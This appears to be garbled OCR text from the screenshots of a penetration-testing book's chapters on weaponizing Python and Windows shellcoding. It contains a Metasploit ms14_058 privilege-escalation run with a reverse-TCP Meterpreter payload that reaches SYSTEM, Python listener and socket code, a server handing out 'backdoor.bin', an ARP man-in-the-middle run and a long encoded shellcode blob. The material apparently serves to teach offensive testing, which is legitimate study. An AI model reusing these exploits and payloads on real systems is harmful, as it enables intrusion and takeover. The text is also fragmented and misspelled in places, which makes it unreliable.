





msf exploit(windows/local/ms14\_058\_track\_popup\_menu) > set payload windows/meterpreter/reverse to p<br>payload => windows/meterpreter/reverse\_tcp<br><u>msf</u> exploit(w<mark>indows/local/ms14\_058\_track\_popup\_menu</mark>) > set SESSION 1 SESSION  $\Rightarrow$  1 msf exploit(windows/local/ms14\_058\_track\_popup\_menu) > set LH0ST 192.168.108.106<br>LH0ST => 192.168.108.106 msf exploit(windows/local/ms14\_058\_track\_pop pup menu) > set LPORT 45678  $LPORT \Rightarrow 45678$ msf exploit(windows/local/ms14\_058\_track\_popup\_menu) > run

Started reverse TCP handler on 192.168.108.106:45678 Launching notepad to host the exploit... [+] Process 1024 launched. Reflectively injecting the exploit DLL into 1024... Injecting exploit into 1024... Exploit injected. Injecting payload into 1024... l Payload injected. Executing exploit...  $[+]$  Exploit finished, wait for (hopefully privileged) payload execution to complete. Sending stage (179779 bytes) to 192.168.108.111 Meterpreter session 2 opened (192.168.108.106:45678 -> 192.168.108.111:49228) at 2018-05-26 2  $2:39:30 - 0400$ 

meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

### **Chapter 9: Weaponizing Python**

#### root@yokwe:~# python

Python 2.7.15rc1 (default, Apr 15 2018, 21:51:34) [GCC 7.3.0] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> print "Hello, world!" Hello, world!  $\gg$  3\*50+100/20\*(14/15) 150  $\gg$  3.0\*50.0+100.0/20.0\*(14.0/15.0) 154.6666666666666  $>>>$ 

VIM - Vi IMproved

version 8.0.1453 by Bram Moolenaar et al. Modified by pkg-vim-maintainers@lists.alioth.debian.org Vim is open source and freely distributable

Sponsor Vim development! type : help sponsor<Enter> for information

type :q<Enter> to exit type :help<Enter> or <F1> for on-line help type :help version8<Enter> for version info

 $0, 0-1$ 

All

root@yokwe:~# python hello world.py Hello, World! root@yokwe:~#

```
import socket
webhost = '192.168.108.114'webport = 80print "Contacting %s on port %d ..." % (webhost, webport)
webclient = socket.socket(socket.AF INET, socket.SOCK STREAM)
webclient.connect((webhost,webport))
webclient.send("GET / HTTP/1.1\r\nHost: 192.168.108.114\r\n\r\n")
reply = webclient.recv(4096)print "Response from %s:" % webhost
print reply
 - INSERT --
                                                                         All
                                                           11,1
```

```
import socket
import threading
host ip = '0.0.0.0'host port = 45678server = socket.socket(socket.AF INET, socket.SOCK STREAM)
server.bind((host ip, host port))server.listen(4)
print "Server is up. Listening on %s:%d" % (host ip, host port)
def connect(client socket):
    received = client socket.recv(1024)print "Received from remote client:\n-----------\n%s\n----------\n" % received
    client socket.send("Always listening, comrade!\n\r")
    print "Comrade message sent. Closing connection."
    client socket.close()
    print "\nListening on %s:%d\n" % (host ip, host port)
while True:
    client, address = server<u>cdot</math></u>
    print "Connection accepted from remote host %s:%d" % (address[0], address[1])
    client handler = threading. Thread(target=connect, args=(client,))
    client handler.start()
  INSERT --
                                                                        21,1All
```
root@yokwe:~# python server.py Server is up. Listening on 0.0.0.0:45678 Connection accepted from remote host 192.168.59.1:55481 Received from remote client: المتوارث والمستحدث والمستعدد SSH-2.0-PuTTY Release 0.70 Comrade message sent. Closing connection. Listening on 0.0.0.0:45678 Connection accepted from remote host 127.0.0.1:40320 Received from remote client: Hello . . . . . . . . . . . . Comrade message sent. Closing connection. Listening on 0.0.0.0:45678





```
@troy:-/Downloads# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.108.49 - - [31/May/2018 23:56:50] "GET /backdoor.bin HTTP/1.1" 200 -
```
#### 4 engines detected this file



#### root@troy: -# python arp.py

 $4/59$ 

Gateway IP address: 192.168.108.1 Gateway MAC address: 00:aa:2a:e8:33:79

Target IP address: 192.168.108.49 Target MAC address: 00:50:56:3d:69:ba

MitM ARP attack started. MitM sniffing started. Total packets to be sniffed: 1000





## **Chapter 10: Windows Shellcoding**





%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f %u264a%uff31%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%u8b10%u3c4a %u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6 %uacff%ucfc1%u010d%u38c7%u75e0%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0124%u66d3 %u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0 %u5a5f%u128b%u8deb%u685d%u3233%u0000%u7768%u3273%u545f%u4c68%u2677%u8907%uffe8 %ub8d0%u0190%u0000%uc429%u5054%u2968%u6b80%uff00%u6ad5%u680a%ua8c0%u756c%u0268 %ub200%u896e%u50e6%u5050%u4050%u4050%u6850%u0fea%ue0df%ud5ff%u6a97%u5610%u6857 %ua599%u6174%ud5ff%uc085%u0a74%u4eff%u7508%ue8ec%u0067%u0000%u006a%u046a%u5756 %u0268%uc8d9%uff5f%u83d5%u00f8%u367e%u368b%u406a%u0068%u0010%u5600%u006a%u5868 %u53a4%uffe5%u93d5%u6a53%u5600%u5753%u0268%uc8d9%uff5f%u83d5%u00f8%u287d%u6858 %u4000%u0000%u006a%u6850%u2f0b%u300f%ud5ff%u6857%u6e75%u614d%ud5ff%u5e5e%u0cff %u0f24%u7085%uffff%ue9ff%uff9b%uffff%uc301%uc629%uc175%ubbc3%ub5f0%u56a2%u006a %uff53%u41d5











